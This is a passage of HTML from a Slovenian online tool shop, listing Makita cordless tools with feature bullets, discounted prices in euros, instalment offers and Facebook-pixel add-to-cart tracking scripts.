															<img width="450" height="330" src="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-450x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski kotni brusilnik DGA452RFJ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-450x330.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-300x220.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-180x132.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-555x408.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-41x30.jpg 41w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rfj/">MAKITA Akumulatorski kotni brusilnik DGA452RFJ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Easy-to-Grip oblika za enostaven oprijem</li>
 	<li>Elektronski omejevalnik toka za zaščito pred preobremenitvijo z opozorilno lučko</li>
 	<li>Funkcija za preprečevanje ponovnega zagona</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>444,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 444,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>309,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 309,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,51 € / mesec</div><a href="?add-to-cart=21174" rel="nofollow" data-product_id="21174" data-product_sku="MAKDGA452RFJ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21174 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"dfbd504f-f074-4e7f-9263-df5ae0175b77","params":{"content_type":"product","content_ids":["21174"],"contents":[{"id":"21174","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA452RFJ","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"309","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-lamelni-rezkar-dpj180z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-lamelni-rezkar-dpj180z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-66-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski lamelni rezkar DPJ180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DPJ180Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/oblici-in-rezkarji-akumulatorski/" rel="tag">Obliči in rezkarji akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-lamelni-rezkar-dpj180z/">MAKITA Akumulatorski lamelni rezkar DPJ180Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Funkcija za preprečevanje ponovnega zagona</li>
 	<li>Elektronski omejevalnik toka za zaščito pred preobremenitvijo z opozorilno lučko</li>
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>261,08&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 261,08&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>216,33&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 216,33&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,56 € / mesec</div><a href="?add-to-cart=20933" rel="nofollow" data-product_id="20933" data-product_sku="MAKDPJ180Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20933 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"59c9e94d-dbd0-4080-8f72-0e5f63b06bd2","params":{"content_type":"product","content_ids":["20933"],"contents":[{"id":"20933","quantity":1}],"content_name":"MAKITA Akumulatorski lamelni rezkar DPJ180Z","category_name":"AKUMULATORSKO ORODJE, Obli\u010di in rezkarji akumulatorski","value":"216.33","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-dtm51z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-dtm51z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-450x251.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-64-450x503.jpg">
															<img width="450" height="251" src="https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-450x251.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorsko multifunkcijsko orodje DTM51Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-450x251.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-300x167.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-180x100.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-555x309.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z-54x30.jpg 54w, https://www.prokraft.si/wp-content/uploads/2017/08/DTM51Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/multifunkcijsko-orodje-akumulatorsko/" rel="tag">Multifunkcijsko orodje akumulatorsko</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-dtm51z/">MAKITA Akumulatorsko multifunkcijsko orodje DTM51Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Mehak zagon</li>
 	<li>OIS vpetje</li>
 	<li>Stikalo za vklop/izklop omogoča enostavno upravljanje</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>176,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 176,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>141,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 141,50&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 13,19 € / mesec</div><a href="?add-to-cart=20923" rel="nofollow" data-product_id="20923" data-product_sku="MAKDTM51Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20923 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"502d9d94-e9a0-4e76-be33-1e00d1ad89ed","params":{"content_type":"product","content_ids":["20923"],"contents":[{"id":"20923","quantity":1}],"content_name":"MAKITA Akumulatorsko multifunkcijsko orodje DTM51Z","category_name":"AKUMULATORSKO ORODJE, Multifunkcijsko orodje akumulatorsko","value":"141.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs300dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs300dz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-103-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska ročna krožna žaga HS300DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/HS300DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs300dz-108v/">MAKITA Akumulatorska ročna krožna žaga HS300DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Rezanje pod kotom od 0º do 45º</li>
 	<li>Nastavek za odsesavanje je primeren za priključitev sesalnika</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,3 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,20 € / mesec</div><a href="?add-to-cart=21102" rel="nofollow" data-product_id="21102" data-product_sku="MAKHS300DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21102 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"492cb9e7-612a-4c3b-aff4-e9acfc874ad8","params":{"content_type":"product","content_ids":["21102"],"contents":[{"id":"21102","quantity":1}],"content_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS300DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"109","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-bst110z-144v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-bst110z-144v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-151-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski spenjalnik BST110Z (14,4V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/BST110Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/spenjalniki-akumulatorski/" rel="tag">Spenjalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-bst110z-144v/">MAKITA Akumulatorski spenjalnik BST110Z (14,4V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem in boljši nadzor nad napravo</li>
 	<li>Dvojno varnostno stikalo preprečuje nezaželeno sprožitev</li>
 	<li>Možnost hitrega zabijanja sponk</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 14,4 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>314,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,68 € / mesec</div><a href="?add-to-cart=21268" rel="nofollow" data-product_id="21268" data-product_sku="MAKBST110Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21268 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"913a2171-4f13-4e1e-ab09-16ff362bad09","params":{"content_type":"product","content_ids":["21268"],"contents":[{"id":"21268","quantity":1}],"content_name":"MAKITA Akumulatorski spenjalnik BST110Z (14,4V)","category_name":"AKUMULATORSKO ORODJE, Spenjalniki akumulatorski","value":"314","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl107fdz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl107fdz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-140-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik CL107FDZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/CL107FDZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl107fdz-108v/">MAKITA Akumulatorski sesalnik CL107FDZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Lahek, toda z veliko sesalno močjo</li>
 	<li>Ergonomsko oblikovan ročaj z enostavnim stikalom za vklop / izklop</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>84,18&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 84,18&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,91&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 69,91&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,63 € / mesec</div><a href="?add-to-cart=21234" rel="nofollow" data-product_id="21234" data-product_sku="MAKCL107FDZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21234 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"a8c2b34e-f015-444c-885d-ca3ac4f746b8","params":{"content_type":"product","content_ids":["21234"],"contents":[{"id":"21234","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik CL107FDZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"69.91","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dhs680z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dhs680z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-100-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska ročna krožna žaga DHS680Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DHS680Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dhs680z/">MAKITA Akumulatorska ročna krožna žaga DHS680Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem in boljši nadzor nad napravo</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Nastavek za odsesavanje je primeren za priključitev sesalnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>322,08&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 322,08&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>236,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 236,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,54 € / mesec</div><a href="?add-to-cart=21091" rel="nofollow" data-product_id="21091" data-product_sku="MAKDHS680Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21091 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"9b3444f6-c376-49ab-a5c6-f8a9d05e1f68","params":{"content_type":"product","content_ids":["21091"],"contents":[{"id":"21091","quantity":1}],"content_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DHS680Z","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"236","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tesnilna-pistola-dcg180zb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-tesnilna-pistola-dcg180zb/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-1-9-450x503.jpg">
